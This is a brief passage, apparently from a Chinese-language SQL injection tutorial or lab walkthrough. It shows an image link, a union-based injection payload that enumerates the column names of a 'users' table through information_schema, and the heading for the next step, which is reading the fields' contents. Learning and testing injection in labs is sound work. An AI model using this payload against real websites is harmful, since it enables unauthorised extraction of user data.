 ?id=-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+第六步: 通过字段查内容